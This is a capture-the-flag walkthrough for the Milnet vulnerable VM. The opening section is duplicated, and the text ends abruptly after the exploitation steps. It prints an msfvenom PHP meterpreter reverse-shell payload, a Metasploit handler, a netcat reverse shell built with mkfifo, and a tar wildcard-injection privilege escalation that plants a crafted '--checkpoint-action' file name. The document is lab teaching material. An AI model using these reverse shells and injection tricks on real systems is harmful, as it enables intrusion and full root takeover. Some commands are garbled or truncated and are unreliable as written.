This is a boot2root challenge which we will try to complete. This VM is created by Warrior and is a basic exploitable VM so we do not need to worry about any advance exploits and reverse engineering.
Download the VM from –> https://www.vulnhub.com/entry/milnet-1,148/
Breaching Methodology
• Network Scanning (Nmap)
• Recon (Nikto)
• LFI due to allow_url_inclued
• Install Tamper data (Firefox plugin)
• Generate PHP Backdoor (Msfvenom)
• Upload and execute a backdoor
• Reverse connection (Metasploit)
• Open UNIX wildcard text file
• Privilege Escalation (cron job)
• Import python one-liner for proper TTY shell
• Take root access and capture the flag
Let’s start
As always start off by locating the target with the netdiscover command. Our target is 192.168.1.100. Now we will scan our target with nmap to know all about its ports.
nmap -A -p- 192.168.1.100
Download the VM from –> https://www.vulnhub.com/entry/milnet-1,148/
Breaching Methodology
• Network Scanning (Nmap)
• Recon (Nikto)
• LFI due to allow_url_inclued
• Install Tamper data (Firefox plugin)
• Generate PHP Backdoor (Msfvenom)
• Upload and execute a backdoor
• Reverse connection (Metasploit)
• Open UNIX wildcard text file
• Privilege Escalation (cron job)
• Import python one-liner for proper TTY shell
• Take root access and capture the flag
Let’s start
As always start off by locating the target with the netdiscover command. Our target is 192.168.1.100. Now we will scan our target with nmap to know all about its ports.
nmap -A -p- 192.168.1.100
Since port 80 was open for http, therefore, we had
explored target IP on the browser but didn't get any useful information. So
further we have decided to use Nikto against target URL.
To know more about our target we will use Nikto.
nikto -h 192.168.1.100
As per result dumped
by Nikto it tells something about info.php, let verify it.
So when we have browsed http://192.168.1.100/info.php,
we found “allow_url_inclued” is “on” which means we can call any local or
remote file and hence it is pointing towards LFI and RFI vulnerability.
Upon finding the said vulnerability our step was clear i.e.
we had use Tamper data.
So go to Tools on the menu bar and select Tamper
data, When the Tamper Data opens click on Start
Tamper.
Now generate the PHP code with the help of which we will
have our meterpreter session and to generate the code type:
msfvenom php/meterpreter/reverse_tcp lhost=192.1681.108 lport=4444
-f raw
Copy the code from to die() and
save it on the file with extension .php, we have saved it as shell.php on the desktop and run
command python SimpleHTTPSever 80
for transferring it into target’s system.
Then on Tamper Data give the path of the file without the
extension in the text box adjacent to the route. For example type:
http://192.168.1.108/shell.php?
Before clicking on OK run metasploit and type:
msf use exploit/multi/handler
msf exploit(multi/handler) set payload
php/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost
192.168.1.108
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit
And when you click on ok you will have your meterpreter
session. You can type the following command to get the information of the
system:
sysinfo
Then check the list of the thing present in langman by
typing :
ls
There is only one folder available so let’s go into it.
cd SDINET
ls(to check the contents of SDINET)
Here, in SDINET you will find a text file which will show
you all the steps to move ahead. It contains Unix wildcard attacks.
Some further digging revealed that crontab was running a
backup script as root, which used tar to compress the contents of
/var/www/html. One of the attacks mentioned in the text document covered tar.
The commands we used are:
cat /etc/crontab
cat /backup/backup.sh
On a new terminal generate one-liner malicious code for
achieving netcat reverse connection using msfvenom and enter following command
for that.
msfvenom -p
cmd/unix/reverse_netcat lhost=192.168.1.108 lport=8888 R
After that copy and paste the generated code inside
meterpreter session as described below and start netcat.
nc -lvp 8888
This will help us to achieve arbitrary command execution
stemming from the tar command within the backup.sh script.
Next we ran the following commands inside meterperter
session:
Shell
python3 -c 'import
pty;pty.spawn("/bin/bash")'
echo "mkfifo
/tmp/ivkwne; nc 192.168.1.108 8888 0
touch
"/var/www/html/--checkpoint-action=exec=sh shell.sh"
touch
"/var/www/html/--checkpoint=1"
The above commands help the tar command to run the file,
shell.sh after the first file is archived. Since the backup.sh script is
running as root, this has the effect of spawning a netcat shell and sending it
to the attack platform on port 8888.
And if you go back to the terminal window where the listener
was on.






































































